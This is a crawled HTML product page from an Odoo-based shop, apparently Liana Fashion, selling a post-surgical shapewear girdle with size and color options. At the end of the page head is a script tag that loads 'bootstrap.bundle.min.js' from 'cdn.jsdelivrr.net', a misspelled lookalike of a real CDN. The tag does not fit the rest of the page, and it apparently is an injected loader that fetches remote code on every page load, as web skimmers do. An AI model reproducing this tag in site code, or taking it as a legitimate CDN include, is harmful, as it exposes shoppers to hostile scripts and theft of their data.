

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lianafashion.shop/shop/girdle-8121-wide-strap-22?category=1
body_size: 47270
content:
<!DOCTYPE html>
        <html lang="en-US" data-website-id="1" data-main-object="product.template(22,)" data-oe-company-name="Liana Fashion LLC" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Post-surgical girdle and / or daily use special to shape your back and control the underarm area, armhole sleeve design and free bust. It has levels of central clasps. It has a zip at the bottom for greater comfort when going to the bathroom. The double abdominal gusset helps to generate more control and compression. The mid-calf length allows you to wear it with dresses, skirts, and more. It serves as a waist, legs and hips shaper, with a gluteal lifting effect that enhances and defines the buttocks. Also ideal for postpartum or everyday use."/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Girdle 8121 Wide Strap"/>
                        <meta property="og:site_name" content="Liana Fashion LLC"/>
                        <meta property="og:url" content="https://lianafashion.shop/shop/girdle-8121-wide-strap-22?category=1"/>
                        <meta property="og:image" content="https://lianafashion.shop/web/image/product.template/22/image_1024?unique=4ae4a4a"/>
                        <meta property="og:description" content="Post-surgical girdle and / or daily use special to shape your back and control the underarm area, armhole sleeve design and free bust. It has levels of central clasps. It has a zip at the bottom for greater comfort when going to the bathroom. The double abdominal gusset helps to generate more control and compression. The mid-calf length allows you to wear it with dresses, skirts, and more. It serves as a waist, legs and hips shaper, with a gluteal lifting effect that enhances and defines the buttocks. Also ideal for postpartum or everyday use."/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Girdle 8121 Wide Strap"/>
                    <meta name="twitter:image" content="https://lianafashion.shop/web/image/product.template/22/image_1024?unique=4ae4a4a"/>
                    <meta name="twitter:description" content="Post-surgical girdle and / or daily use special to shape your back and control the underarm area, armhole sleeve design and free bust. It has levels of central clasps. It has a zip at the bottom for greater comfort when going to the bathroom. The double abdominal gusset helps to generate more control and compression. The mid-calf length allows you to wear it with dresses, skirts, and more. It serves as a waist, legs and hips shaper, with a gluteal lifting effect that enhances and defines the buttocks. Also ideal for postpartum or everyday use."/>
        <link rel="canonical" href="https://lianafashion.shop/shop/girdle-8121-wide-strap-22"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Girdle 8121 Wide Strap | lianafashion </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=53cb970"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/assets/2847-7ddb399/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="7ddb399"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/1824-032e5e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="032e5e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "45018bef021b4136c455ec1f9218ba531b453f7bo1793497541",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "05071fb879321bf01f941f60fab1f126f565cdad"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/331-ce60ed6/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="ce60ed6"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/332-e8c1429/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e8c1429"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/1686-3e63c7b/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="3e63c7b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/1825-ac9fb6d/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ac9fb6d"></script>
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
    <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
    <nav data-name="Navbar" class="navbar  navbar-light o_colored_level o_cc ">
            <div id="top_menu_container" class="container">
    <a href="/" class="navbar-brand logo mr-lg-auto mr-0">
            <span role="img" aria-label="Logo of lianafashion" title="lianafashion"><img src="/web/image/website/1/logo/lianafashion?unique=53cb970" class="img img-fluid" alt="lianafashion" loading="lazy"/></span>
        </a>
                <ul class="nav navbar-nav navbar-expand d-none d-sm-block">
            <li class="nav-item ml-3 o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
                </ul>
  <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler order-first mr-auto">
    <span class="navbar-toggler-icon o_not_editable"></span>
  </button>
        <div class="js_language_selector ml-2 d-none d-sm-block dropdown">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
    <div class="oe_structure oe_structure_solo ml-3">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <a href="/about" class="_cta btn btn-primary" data-original-title="" title="" aria-describedby="popover360691">
            <font style="vertical-align: inherit;">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">
                  <font style="vertical-align: inherit;" data-original-title="" title="" aria-describedby="tooltip173183">about us</font>
                </font>
              </font>
            </font>
          </a>
          <br/>
        </div>
      </section>
    </div>
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Toggle navigation"></div>
  <ul id="top_menu" class="nav navbar-nav o_menu_loading ">
    <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
      <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
        <span class="fa-2x">
          <font style="vertical-align: inherit;">
            <font style="vertical-align: inherit;">×</font>
          </font>
        </span>
      </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Shop</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
  <li class="nav-item divider d-none"></li>
  <li class="o_wsale_my_cart align-self-md-start  nav-item">
    <a href="/shop/cart" class="nav-link">
      <span class="">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">Mi carrito</font>
        </font>
      </span>
      <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
    </a>
  </li>
  <li class="o_wsale_my_wish d-none nav-item o_wsale_my_wish_hide_empty">
    <a href="/shop/wishlist" class="nav-link">
      <span class="">
        <font style="vertical-align: inherit;">
          <font style="vertical-align: inherit;">Lista de deseos</font>
        </font>
      </span>
      <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
    </a>
  </li>
            <li class="nav-item d-block d-sm-none o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
    <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
      <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of lianafashion" title="lianafashion"><img src="/web/image/website/1/logo/lianafashion?unique=53cb970" class="img img-fluid" style="max-width: 200px" alt="lianafashion" loading="lazy"/></span>
        </a>
    </li>
    </ul>
        <div class="js_language_selector d-block d-sm-none dropdown">
            <button type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span class="align-middle">English (US)</span>
            </button>
            <div role="menu" class="dropdown-menu ">
                    <a href="/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
    <span>English (US)</span>
                    </a>
                    <a href="/es/shop/girdle-8121-wide-strap-22?category=1" class="dropdown-item js_change_lang " data-url_code="es">
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>
    <span> Español</span>
                    </a>
            </div>
        </div>
                    </div>
            </div>
    </nav>
    </header>
                <main>
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 178, &#34;item_name&#34;: &#34;Girdle 8121 Wide Strap (S, Piel)&#34;, &#34;item_category&#34;: &#34;D\u00eda a D\u00eda&#34;, &#34;currency&#34;: &#34;USD&#34;, &#34;price&#34;: 95.0}">
                    <div class="row">
                        <div class="col-lg-6">
                            <ol class="breadcrumb mb-2">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item">
                                    <a href="/shop/category/girdles-1">Girdles</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Girdle 8121 Wide Strap</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-lg-6">
                            <div class="d-sm-flex justify-content-between mb-2">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form w-100 w-md-auto mr-auto mb-2" action="/shop/category/girdles-1?category=1" data-snippet="s_searchbar_input">
      <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i>
        </button>
        </div>
    </div>
      <input name="order" type="hidden" class="o_search_order_by" style="" value="name asc"/>
    </form>
        <div class="o_pricelist_dropdown dropdown d-none ml-1 mb-2 float-right">
            <a role="button" href="#" class="dropdown-toggle btn btn-light border-0 px-0 text-muted align-baseline" data-toggle="dropdown">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-6 mt-md-4">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/178/image_1024/Girdle%208121%20Wide%20Strap%20%28S%2C%20Piel%29?unique=9ea9c52" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="Girdle 8121 Wide Strap" data-zoom="1" data-zoom-image="/web/image/product.product/178/image_1920/Girdle%208121%20Wide%20Strap%20%28S%2C%20Piel%29?unique=9ea9c52" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/25/image_1024/Faja%208103%20tira%20ancha?unique=4ae4a4a" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="Faja 8103 tira ancha" data-zoom="1" data-zoom-image="/web/image/product.image/25/image_1920/Faja%208103%20tira%20ancha?unique=4ae4a4a" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/43/image_1024/cuadro%20de%20medidas?unique=45f5f3a" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="cuadro de medidas" data-zoom="1" data-zoom-image="/web/image/product.image/43/image_1920/cuadro%20de%20medidas?unique=45f5f3a" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.image/26/image_1024/Faja%208103%20tira%20ancha?unique=4ae4a4a" itemprop="image" class="img img-fluid product_detail_img mh-100" alt="Faja 8103 tira ancha" data-zoom="1" data-zoom-image="/web/image/product.image/26/image_1920/Faja%208103%20tira%20ancha?unique=4ae4a4a" loading="lazy"/></div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left fa-2x" role="img" aria-label="Previous" title="Previous"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right fa-2x" role="img" aria-label="Next" title="Next"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
            <ol class="carousel-indicators p-1 position-static mx-auto my-0 text-left">
                <li data-target="#o-carousel-product" class="m-1 mb-2 align-top active" data-slide-to="0">
                    <div><img src="/web/image/product.product/178/image_128/Girdle%208121%20Wide%20Strap%20%28S%2C%20Piel%29?unique=9ea9c52" class="img o_image_64_contain" alt="Girdle 8121 Wide Strap" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="1">
                    <div><img src="/web/image/product.image/25/image_128/Faja%208103%20tira%20ancha?unique=4ae4a4a" class="img o_image_64_contain" alt="Faja 8103 tira ancha" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="2">
                    <div><img src="/web/image/product.image/43/image_128/cuadro%20de%20medidas?unique=45f5f3a" class="img o_image_64_contain" alt="cuadro de medidas" loading="lazy"/></div>
                </li><li data-target="#o-carousel-product" class="m-1 mb-2 align-top " data-slide-to="3">
                    <div><img src="/web/image/product.image/26/image_128/Faja%208103%20tira%20ancha?unique=4ae4a4a" class="img o_image_64_contain" alt="Faja 8103 tira ancha" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div class="col-md-6 mt-md-4" id="product_details">
                            <h1 itemprop="name">Girdle 8121 Wide Strap</h1>
                            <span itemprop="url" style="display:none;">/shop/girdle-8121-wide-strap-22</span>
                                <a href="#o_product_page_reviews" class="o_product_page_reviews_link text-decoration-none">
        <div class="o_website_rating_static">
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                    <i class="fa fa-star-o" role="img"></i>
                <small class="text-muted ml-1">
                    (0 review)
                </small>
        </div>
                                </a>
                            <p class="text-muted my-2" placeholder="A short description that will also appear on documents.">Post-surgical girdle and / or daily use special to shape your back and control the underarm area, armhole sleeve design and free bust. It has levels of central clasps. It has a zip at the bottom for greater comfort when going to the bathroom. The double abdominal gusset helps to generate more control and compression. The mid-calf length allows you to wear it with dresses, skirts, and more. It serves as a waist, legs and hips shaper, with a gluteal lifting effect that enhances and defines the buttocks. Also ideal for postpartum or everyday use.</p>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="45018bef021b4136c455ec1f9218ba531b453f7bo1793497541"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price d-inline-block mt-2 mb-3">
          <h3 class="css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">95.00</span></span>
              <span itemprop="price" style="display:none;">95.0</span>
              <span itemprop="priceCurrency" style="display:none;">USD</span>
              <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price ml-1 h5 d-none">$ <span class="oe_currency_value">95.00</span></span>
          </h3>
          <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
            <span>$ <span class="oe_currency_value">95.00</span></span>
          </h3>
      </div>
                                    </div>
                                        <input type="hidden" class="product_id" name="product_id" value="178"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="22"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="5"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;80&#34;: [], &#34;81&#34;: [], &#34;82&#34;: [], &#34;83&#34;: [], &#34;84&#34;: [], &#34;85&#34;: [], &#34;86&#34;: [], &#34;88&#34;: [], &#34;87&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;80&#34;: &#34;Size: S&#34;, &#34;81&#34;: &#34;Size: M&#34;, &#34;82&#34;: &#34;Size: L&#34;, &#34;83&#34;: &#34;Size: XL&#34;, &#34;84&#34;: &#34;Size: 2XL&#34;, &#34;85&#34;: &#34;Size: 3XL&#34;, &#34;86&#34;: &#34;Color: Piel&#34;, &#34;88&#34;: &#34;Color: Negro&#34;, &#34;87&#34;: &#34;Color: Chocolate&#34;}}">
                <li data-attribute_id="2" data-attribute_name="Size" class="variant_attribute ">
                    <strong class="attribute_name">Size</strong>
                        <ul data-toggle="buttons" data-attribute_id="2" class="btn-group-toggle list-inline list-unstyled ">
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value active">
                                    <input type="radio" class="js_variant_change always" checked="True" name="ptal-18" value="80" data-value_id="80" id="80" data-value_name="S" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>S</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-18" value="81" data-value_id="81" id="81" data-value_name="M" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>M</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-18" value="82" data-value_id="82" id="82" data-value_name="L" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>L</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-18" value="83" data-value_id="83" id="83" data-value_name="XL" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>XL</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-18" value="84" data-value_id="84" id="84" data-value_name="2XL" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>2XL</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-18" value="85" data-value_id="85" id="85" data-value_name="3XL" data-attribute_name="Size"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>3XL</span>
                                    </div>
                                </li>
                        </ul>
                </li>
                <li data-attribute_id="3" data-attribute_name="Color" class="variant_attribute ">
                    <strong class="attribute_name">Color</strong>
                        <ul data-toggle="buttons" data-attribute_id="3" class="btn-group-toggle list-inline list-unstyled ">
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value active">
                                    <input type="radio" class="js_variant_change always" checked="True" name="ptal-19" value="86" data-value_id="86" id="86" data-value_name="Piel" data-attribute_name="Color"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>Piel</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-19" value="88" data-value_id="88" id="88" data-value_name="Negro" data-attribute_name="Color"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>Negro</span>
                                    </div>
                                </li>
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value ">
                                    <input type="radio" class="js_variant_change always" name="ptal-19" value="87" data-value_id="87" id="87" data-value_name="Chocolate" data-attribute_name="Color"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>Chocolate</span>
                                    </div>
                                </li>
                        </ul>
                </li>
        </ul>
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-inline">
                                        <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit my-1 mr-1 px-5 font-weight-bold flex-grow-1" href="#"><i class="fa fa-shopping-cart mr-2"></i>ADD TO CART</a>
            <a role="button" class="btn btn-outline-primary btn-lg px-5 font-weight-bold o_we_buy_now" href="#"><i class="fa fa-bolt mr-2"></i>BUY NOW</a>
                                        <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-outline-primary border-0 my-1 px-2 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="22" data-product-product-id="178"><i class="fa fa-heart-o fa-2x" role="img" aria-label="Add to wishlist"></i></button>
        </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share">
            <div class="h4 mt-3 d-flex justify-content-end" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-left text-lg-right">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
        </div>
        </div>
                    </div>
                </section>
                <div itemprop="description" class="oe_structure oe_empty mt16" id="product_full_description"></div>
                <section class="pt32 pb32" id="product_full_spec">
                    <div class="container">
                        <div class="d-flex justify-content-between">
                            <h3 class="mb32">Specifications</h3>
            <button type="button" role="button" class="d-none d-md-block btn btn-link p-0 align-self-start o_add_compare_dyn" aria-label="Compare" data-action="o_comparelist" data-product-product-id="178"><span class="fa fa-exchange mr-2"></span>Add to compare</button>
                        </div>
                        <div id="product_specifications">
                            <div class="row">
                                    <div class="col-lg-6">
                                        <table class="table">
                                                <tr>
                                                    <th class="text-left" colspan="2">
                                                        <span>Fajas</span>
                                                    </th>
                                                </tr>
                                            <tr>
                                                <td class="w-25"><span>Size</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>S</span> or
                                                        <span>M</span> or
                                                        <span>L</span> or
                                                        <span>XL</span> or
                                                        <span>2XL</span> or
                                                        <span>3XL</span>
                                                </td>
                                            </tr>
                                        </table>
                                    </div>
                                    <div class="col-lg-6">
                                        <table class="table">
                                                <tr>
                                                    <th class="text-left" colspan="2">
                                                        <span>Uncategorized</span>
                                                    </th>
                                                </tr>
                                            <tr>
                                                <td class="w-25"><span>Color</span></td>
                                                <td class="w-75 text-muted">
                                                        <span>Piel</span> or
                                                        <span>Negro</span> or
                                                        <span>Chocolate</span>
                                                </td>
                                            </tr>
                                        </table>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            <div class="container mt32">
            <div><span class="h3">Suggested alternatives: </span><a role="button" class="btn btn-primary" href="/shop/compare?products=178,241,21"><i class="fa fa-exchange"></i> Compare</a></div>
        <div class="row mt16" style="">
                        <div class="col-lg-2" style="width: 170px; height:130px; float:left; display:inline; margin-right: 10px; overflow:hidden;" data-publish="on">
                            <div class="mt16 text-center" style="height: 100%;">
                                <div><img src="/web/image/product.product/241/image_128/Hourglass%20Girdle%202801%20%28S%2C%20Piel%29?unique=75b1498" class="img rounded shadow o_alternative_product o_image_64_max" alt="Hourglass Girdle 2801 (S, Piel)" loading="lazy"/></div>
                                <h6>
                                    <a style="display: block" href="/shop/8120-hourglass-girdle-2801-26">
                                        <span class="o_text_overflow" style="display: block;" title="Hourglass Girdle 2801">Hourglass Girdle 2801</span>
                                    </a>
                                </h6>
                            </div>
                        </div>
                        <div class="col-lg-2" style="width: 170px; height:130px; float:left; display:inline; margin-right: 10px; overflow:hidden;" data-publish="on">
                            <div class="mt16 text-center" style="height: 100%;">
                                <div><img src="/web/image/product.product/21/image_128/Waistband%20Girdle%20%28S%2C%20Piel%29?unique=5cf4ae7" class="img rounded shadow o_alternative_product o_image_64_max" alt="Waistband Girdle (S, Piel)" loading="lazy"/></div>
                                <h6>
                                    <a style="display: block" href="/shop/waistband-girdle-9">
                                        <span class="o_text_overflow" style="display: block;" title="Waistband Girdle">Waistband Girdle</span>
                                    </a>
                                </h6>
                            </div>
                        </div>
                </div>
            </div>
            <div class="o_shop_discussion_rating" data-anchor="true">
                <section id="o_product_page_reviews" class="container pt32 pb32" data-anchor="true">
                    <a class="o_product_page_reviews_title d-flex justify-content-between text-decoration-none collapsed" type="button" data-toggle="collapse" data-target="#o_product_page_reviews_content" aria-expanded="false" aria-controls="o_product_page_reviews_content">
                        <h3 class="mb32">Customer Reviews</h3>
                        <i class="fa align-self-start"></i>
                    </a>
                    <div id="o_product_page_reviews_content" class="collapse">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="22" data-pager_step="5" data-allow_composer="1" data-two_columns="true" data-display_rating="True">
        </div>
                    </div>
                </section>
            </div>
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="s_allow_columns container">
          <div class="s_share text-center mb-4" data-snippet="s_share" data-name="Social Media">
            <h5 class="s_share_title d-none">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">Síganos</font>
              </font>
            </h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook shadow-sm rounded-circle rounded">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter rounded-circle rounded shadow-sm">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa shadow-sm fa-instagram rounded rounded-circle" data-original-title="" title="" aria-describedby="tooltip923304">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon fa-3x" data-original-title="" title="" aria-describedby="tooltip319710">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
              <i class="fa fa-whatsapp cy-icon">​</i>
            </a>
            <a class="cy_whatsapp_web" target="_blank" href="https://api.whatsapp.com/send?phone=&amp;text=%20Shop%20%7C%20lianafashion%20">
